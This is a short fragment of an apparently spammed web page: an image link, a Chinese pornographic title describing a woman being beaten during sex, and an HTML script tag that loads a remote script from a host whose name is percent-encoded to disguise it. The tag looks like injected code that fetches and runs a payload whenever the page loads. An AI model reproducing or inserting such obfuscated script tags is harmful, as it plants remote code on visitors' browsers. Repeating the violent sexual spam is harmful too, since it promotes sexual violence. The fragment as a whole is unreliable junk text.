 极品双胞胎屌丝的女神，被富二代连操带打加内射<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>